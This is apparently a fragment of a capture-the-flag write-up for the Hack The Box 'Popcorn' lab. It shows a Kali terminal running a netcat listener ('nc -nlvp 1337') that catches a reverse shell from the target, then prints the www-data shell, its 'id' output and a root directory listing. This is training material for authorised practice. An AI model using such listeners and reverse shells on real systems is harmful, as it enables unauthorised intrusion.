 ┌──(root㉿kali)-[/home/…/Desktop/HTB/lab/popcorn]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.230.173] 32967
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 04:20:07 up 17:37,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
$